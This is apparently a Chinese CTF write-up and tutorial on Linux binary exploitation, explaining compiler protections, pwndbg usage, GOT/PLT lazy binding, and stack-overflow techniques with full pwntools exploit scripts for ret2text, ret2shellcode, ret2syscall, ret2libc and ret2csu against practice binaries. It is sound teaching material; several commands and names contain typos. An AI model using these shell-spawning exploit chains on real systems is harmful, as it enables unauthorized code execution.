0x00 保护模式
Arch:
- 说明程序的架构是x86架构-32位程序-小段字节序号.
RELRO:
- 设置符号重定向表格为只读或在程序启动时就解析所有动态符号,从而减少对GOT表的攻击。RELRO为” Partial RELRO”,说明我们对GOT表具有写权限。如果开启FULL RELRO,意味着我们无法修改got表.
- 编译选项: 关闭
-z morello开启(部分)-z lazy开启(完全)-z now.
gcc -o test test.c // 默认情况下,是Partial RELRO
gcc -z norelro -o test test.c // 关闭,即No RELRO
gcc -z lazy -o test test.c // 部分开启,即Partial RELRO
gcc -z now -o test test.c // 全部开启,即
Stack:
- 如果栈中开启Canary found,那么就不能用直接用溢出的方法覆盖栈中返回地址,而且要通过改写指针与局部变量、leak canary、overwrite canary的方法来绕过.(当启用栈保护后,函数开始执行的时候会先往栈里插入cookie信息,当函数真正返回的时候会验证cookie信息是否合法,如果不合法就停止程序运行。攻击者在覆盖返回地址的时候往往也会将cookie信息给覆盖掉,导致栈保护检查失败而阻止shellcode的执行。在Linux中我们将cookie信息称为canary。)
- 如果 Canary 已经被非法修改,此时程序流程会走到
__stack_chk_fail。__stack_chk_fail也是位于glibc中的函数,默认情况下经过 ELF 的延迟绑定,定义如下。
gcc -o test test.c // 默认情况下,不开启Canary保护
gcc -fno-stack-protector -o test test.c //禁用栈保护
gcc -fstack-protector -o test test.c //启用堆栈保护,不过只为局部变量中含有 char 数组的函数插入保护代码
gcc -fstack-protector-all -o test test.c //启用堆栈保护,为所有函数插入保护代码
NX:
- enabled如果这个保护开启就是意味着栈中数据没有执行权限,以前的经常用的
call esp或者jmp esp的方法就不能使用,但是可以利用rop这种方法绕过.如果在栈上执行shellcode,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。
gcc -o test test.c // 默认情况下,开启NX保护
gcc -z execstack -o test test.c // 禁用NX保护
gcc -z noexecstack -o test test.c // 开启NX保护
PIE:
- PIE enabled如果程序开启这个地址随机化选项就意味着程序每次运行的时候地址都会变化,而如果没有开PIE的话那么No PIE (0x400000),括号内的数据就是程序的基地址.
0 - 表示关闭进程地址空间随机化。
1 - 表示将mmap的基址,stack和vdso页面随机化。
2 - 表示在1的基础上增加栈(heap)的随机化。
- ASLR只能对堆、栈和
mmap随机化(对mmap不太清楚),而不能对如代码段,数据段随机化,使用PIE+ASLR则可以对代码段和数据段随机化。
gcc -o test test.c // 默认情况下,不开启PIE
gcc -fpie -pie -o test test.c // 开启PIE,此时强度为1
gcc -fPIE -pie -o test test.c // 开启PIE,此时为最高强度2
gcc -o test test.c // 开启PIC,此时强度为1,不会开启PIE
gcc -fPIC -o test test.c // 开启PIC,此时为最高强度2,不会开启PIE
FORTIFY
- FORTIFY_SOURCE机制对格式化字符串有两个限制(1)包含%n的格式化字符串不能位于程序内存中的可写地址。(2)当使用位置参数时,必须使用范围内的所有参数。所以如果要使用%7$x,你必须同时使用1,2,3,4,5和6。
- 用于检查是否存在缓冲区溢出的错误。适用情形是程序采用大量的字符串或者内存操作函数,如
memcpy,memset,stpcpy,strcpy,strncpy,strcat,strncat,sprintf,snprintf,vsprintf,vsnprintf,gets以及宽字符的变体。
gcc -o test test.c // 默认情况下,不会开这个检查
gcc -D_FORTIFY_SOURCE=1 -o test test.c // 较弱的检查
gcc -D_FORTIFY_SOURCE=2 -o test test.c // 较强的检查
0x02 PWNGDB的使用
n: 执行一行源代码但不进入函数内部
ni: 执行一行汇编代码但不进入函数内部
s: 执行一行源代码而且进入函数内部
si: 执行一行汇编代码而且进入函数内部
c: 继续执行到下一个断点
b*地址: 下断点
stack: 显示栈信息
finish:结束当前运行函数
x: 按十六进制格式显示内存数据,其中x/{字节数}x 以16进制显示指定地址处的数据;{字节数}表示字节数制定(b 单字节;h 双字节;w 四字节;g 八字节;默认为四字节)
disas/disassemble(函数名):将函数整个流程的汇编显示出来。
i //info,查看一些信息,只输入info可以看可以接什么参数,下面几个比较常用
i b//常用,info break 查看所有断点信息(编号、断点位置)i r//常用,info registers 查看各个寄存器当前的值i f//info function 查看所有函数名,需保留符号
0x03 打印指令
查看内存指令x:
x /nuf 0x123456//常用,x指令的格式是:x/nfu,nfu代表三个参数- n代表显示几个单元(而不是显示几个字节,后面的u表示一个单元多少个字节),放在’/'后面
- u代表一个单元几个字节,b(一个字节),h(俩字节),w(四字节),g(八字节)
- f代表显示数据的格式,f和u的顺序可以互换,也可以只有一个或者不带n,用的时候很灵活
x 按十六进制格式显示变量。
d 按十进制格式显示变量。
u 按十六进制格式显示无符号整型。
o 按八进制格式显示变量。
t 按二进制格式显示变量。
a 按十六进制格式显示变量。
c 按字符格式显示变量。
f 按浮点数格式显示变量。
s 按字符串显示。
b 按字符显示。
i 显示汇编指令。
- x /10gx 0x123456 //常用,从0x123456开始每个单元八个字节,十六进制显示是个单元的数据
- x /10xd $rdi //从rdi指向的地址向后打印10个单元,每个单元4字节的十进制数
- x /10i 0x123456 //常用,从0x123456处向后显示十条汇编指令
0x04 GOT表-PLT表
PLT表
可以称为内部函数表,PLT表中的数据就是GOT表中的一个地址(指定好的),一定是一一对应的。

PLT表中的每一项的数据内容都是对应的GOT表中一项的地址这个是固定不变的,到这里大家也知道了PLT表中的数据根本不是函数的真实地址,而是GOT表项的地址.而GOT表中的数据才是函数的最终地址。说到底PLT它有两个功能,要么在 .got.plt 节中拿到地址,并跳转。要么当 .got.plt 没有所需地址的时,触发「链接器」去找到所需地址
GOT表
GOT表存在于数据段里面。一般来说模块间的调用和跳转,GOT中相应的项保存的是目标函数的地址。在程序刚开始运行时,GOT 表项是空的,当符号第一次被调用时会动态解析符号的绝对地址然后转去执行,并将被解析符号的绝对地址记录在 GOT 中,第二次调用同一符号时,由于 GOT 中已经记录了其绝对地址,直接转去执行即可(不用重新解析)。ELF将GOT拆分成了两个表。.got和.got.plt
.got用来保存全局变量引用的地址.got.plt用来保存函数引用的地址,它包含 PLT 表所需地址(已经找到的和需要去触发的)
图像演示
这里借用一下yichen师傅的图
这里参考文章
图片很清楚的表示了工作流程:
可执行文件放置着PLT表的地址,而PLT表指向的是函数的GOT表的地址,而GOT表就指向的是函数本身在glibc的相对地址,而glibc由于开了地址随机化,但函数相对于libc_base的偏移是固定的,导致在pwn中能够利用GOT表来带出函数在libc中的地址。
在这里面想要通过plt表获取函数的地址,首先要保证 got 表已经获取了正确的地址,但是在一开始就进行所有函数的重定位是比较麻烦的,为此,linux引入了延迟绑定机制。
在想要调用的函数没有被调用过,想要调用他的时候,是按照这个过程来调用的:
xxx@plt -> xxx@got -> xxx@plt -> 公共 @plt -> _dl_runtime_resolve
然后要知道:
_dl_runtime_resolve是怎么知道要查找printf函数的_dl_runtime_resolve找到printf函数地址之后,它怎么知道回填到哪个 GOT 表项
解释:
第一个问题,在
xxx@plt中,我们在jmp之前push了一个参数,每个xxx@plt的push的操作数都不一样,那个参数就相当于函数的id,告诉了_dl_runtime_resolve要去找哪一个函数的地址在 elf 文件中
.rel.plt保存了重定位表的信息,使用readelf -r test命令可以查看 test 可执行文件中的重定位信息。第二个问题,看
.rel.plt的位置就对应着xxx@plt里jmp的地址
两个补充:
在 i386 架构下,除了每个函数占用一个 GOT 表项外,GOT 表项还保留了3个公共表项,也即 got 的前3项,分别保存:
got [0]: 本 ELF 动态段 (.dynamic 段)的装载地址
got [1]:本 ELF 的 link_map 数据结构描述符地址
got [2]:_dl_runtime_resolve 函数的地址
动态链接器在加载完 ELF 之后,都会将这3地址写到 GOT 表的前3项
0x05 栈介绍

栈是一种典型的后进先出 (Last in First Out) 的数据结构,其操作主要有压栈 (push) 与出栈 (pop) 两种操作,程序的栈是从进程地址空间的高地址向低地址增长的。
0x06 栈溢出(ROP)
寻找危险函数
gets()函数:(输入不会限制长度,不会被'\x00'截断)read()函数:(读的数据长度比输入的字符&buf的长度长,能够造成溢出)write()函数:(写入的数据长度比输入的字符&buf的长度长,能够造成溢出)
确定填充长度
- 通过
ida靠栈的基地址,和ebp/rbp的地址偏移找到。 - 通过调试出入比填充长度长的数据,让程序报错,回显的地址与栈的
ebp地址相差的距离为填充长度.
题目类型
ret2text
例题就wiki的ret2text。

从main函数看出gets()函数是漏洞点。还能在字符串里面找到system和/bin/sh字样。

然后我们发现这个是一个无用的函数。

只需要这一部分就足够了。然后就测出偏移。基本上利用pwndbg自带的指令cyclc。
cyclc 50 //生成50个用来溢出的字符,如:aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama

拿到相对于返回地址的偏移为112,也可以利用寄存器的参数来算偏移

由于esp = 0xffffce60,ebp = 0xffffcee8 ,又由于在ida里面s[esp+0x1c],所以计算得s距离ebp的偏移为112.接下来就是写exp了.
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(log_level = "debug",arch = "i386",os = "linux")
io = process("./ret2text")
sys_addr = 0x0804863A
gdb.attach(io,"b *0x0804869B\nc")
payload = flat(['a'*112,sys_addr])

io.sendafter("anything?",payload)
io.sendline('ls')
io.interactive()
io.close()
本地打通
ret2shellcode
例题wiki的ret2shellcode


可以看到,输入gets。不过这次没有溢出的漏洞,也没有后门函数没法直接跳转到system上。而buf的地址却在bss段上.

这样我们也知道了buf_addr = 0x0804a080只要buf可以读写,那么我们就可以自己写一段shellcode来执行system()

通过vmmap我们看到了在程序0x0804a000-0x0804b000都可以读写,恰好buf的地址在这其中。接下来就是去寻找偏移了。

看保护什么都没开。进行调试找偏移。

在gdb里面可以看到esp和ebp的地址。然后通过计算得到偏移

获取偏移也可以利用pwntools自带的指令cyclic在返回报错那块能看到最后的返回函数是0x62616164,然后得到偏移

然后就是写exp了。
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(log_level = "debug",arch = "i386",os = "linux")
io = process("./ret2shellcode")
buf_addr = 0x0804A080
padding = 112
shellcode = asm(shellcraft.sh())#<-这里利用pwntools的asm()函数来写shellcode.
payload = flat([shellcode.ljust(padding,'A'),buf_addr])
io.recvuntil("No system for you this time !!!")
#gdb.attach(io,"b *0x80483d0\nc")
io.sendline(payload)
io.sendline("ls")
io.interactive()
运行得到shell

ret2syscall
ret2syscall相当于是控制程序执行系统调用来获取shell,用系统调用号来区分入口函数
可以看出没有什么栈溢出漏洞。需要我们去构造写入execve('/bin/sh')
关于系统调用:
linux的32位系统调用通过int 80h来实现的。应用程序调用系统调用的过程是:
- 把系统调用的编号存入
eax- 把函数参数存入其他通用寄存器
- 触发0x80号中断(
int 0x80)
通过系统调用执行的是execve("/bin/sh",NULL,NULL)(32位)
然后看到eax的寄存器系统调用号,查看execve的系统调用号:
cat /usr/include/asm/unistd_32.h | grep execve

In[1]: hex(11)
Out[1]: '0xb'
所以exa里面应该放0xb,然后现在需要的就是:
eax=0xb
exb=/bin/sh
ecx= 0
edx= 0
然后就需要用到ROPgadget

然后找到利用区域:

然后再找关于ebx的ret
 找到利用位置。
找到利用位置。

padding = 112
payload = flat([padding * 'A',pop_eax,0xb,pop_3exx,0,0,binsh_addr,int_0x80])
至于为啥这样写,可以通过这个来解释:
 利用这样依次填充
利用这样依次填充

使得我们能够顺利执行payload。



一如既往的计算。可以写exp了
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(log_level = "debug",arch = "i386",os = "linux")
io = process("./ret2syscall")
#ROPgadget to find pop-ret/int_0x80/binsh
pop_eax = 0x080bb196
pop_3exx = 0x0806eb90
padding = 112
int_0x80 = 0x08049421
binsh_addr = 0x080be408
#write payload
payload = flat([padding * 'A',pop_eax,0xb,pop_3exx,0,0,binsh_addr,int_0x80])
io.recvuntil("What do you plan to do?")
#gdb.attach(io,"b *0x804f650\nc")
io.sendline(payload)
io.sendline('ls')
io.interactive()
ret2libc

由于没给后门函数,以及libc库而题中只给了puts函数,然而我们通过objdump可以看到能利用puts函数的plt表和got表
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
from LibcSearcher import *
context(log_level = "debug",arch = "i386",os = "linux")
io = process("./ret2libc")
if args.g:
gdb.attach(io)
elf = ELF("./ret2libc")
put_plt = elf.plt["puts"]
put_got = elf.got["puts"]
start = elf.sym["_start"]
payload1 = flat([112 * 'A',put_plt,start,put_got])#<-第一次泄露puts函数的地址
io.sendafter("!?",payload1)
puts_addr = u32(io.recv(4))
libc = LibcSearcher('puts', puts_addr)
libcbase = puts_addr - libc.sym["puts"]
system = libcbase + libc.sym["system"]
binsh = libcbase + libc.sym["/bin/sh"]
payload2 = flat([112 * 'A',system,'0xdeadbeef',binsh])
io.recvuntil("!?")
io.sendline(payload2)
io.senline("ls")
io.interactive()
ret2csu
 主要函数里面由于read读入过多,可以让我们进行构造来获得shell
主要函数里面由于read读入过多,可以让我们进行构造来获得shell
传参的取处我们选择利用 __libc_csu_init函数的万能传参

利用这里的pop来进行传参。
 在调试中进入write函数,看到
在调试中进入write函数,看到rbp和rsp然后计算偏移
In [6]: rsp = 0x7fffffffdc48
In [7]: rbp = 0x7fffffffdcd0
In [8]: rbp-rsp Out[8]: 136
In [9]: hex(136) Out[9]: 0x88
写入一部分exp之后进行调试,可以看到write地址

#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(log_level = "debug",arch = "amd64",os = "linux")
io = process("./level5")
if args.g:
gdb.attach(io)
#io = remote("pwn2.jarvisoj.com",9884)
elf = ELF("./level5",checksec=False)
lib = ELF("libc-2.19.so",checksec=False)
write_got = elf.got["write"]
read_got = elf.got["read"]
vulner_addr = elf.sym["vulnerable_function"]
bss_addr = elf.bss()
csu_op = 0x00400690
csu_ed = 0x004006AA
def csu(r12,rdx,rsi,rdi,ret):
global csu_ed,csu_op
payload1 = flat([0x88*'a',csu_ed,p64(0),p64(1),r12,rdx,rsi,rdi,csu_op,0x38*'a',ret])
io.recvuntil("Input:\n")
io.sendline(payload1)
sleep(1)
csu(write_got,8,write_got,1,vulner_addr)
write_addr = u64(io.recv(6).ljust(8,'\x00'))
libc = write_addr - lib.sym['write']
mprotect_addr = libc + lib.sym["mprotect"]
payload2 = flat([mprotect_addr,asm(shellcraft.sh())])#<-通过mprotect函数的来写入bss段,然后再执行mprotect,getshell
csu(read_got,len(payload2),bss_addr,0,vulner_addr)
io.send(payload2)
csu(bss_addr, 7, 0x1000, 0x600000, bss_addr + 8)
print 'bss_addr = ' + hex(bss_addr)
io.sendline('cat flag')
io.interactive()

最后得到flag.
另一种就是wiki上的构造execve和/bin/sh来写入。wiki
栈迁移
栈迁移主要是说的leave指令:
mov esp,ebp
pop ebp
ret指令:
pop eip
- 第一个指令会改变
esp的值,第二个指令会改变ebp的值(ebp的值不是太重要) - 我们主要想控制的是
esp的值,这里就要用到两个gadget(leave ret)第一个gadget用来改变ebp的值,第二个指令用来改变esp的值
栈迁移可以把栈迁移在bss段和堆上。然后再去执行rop链.
- 记录了一个没利用过的栈迁移。
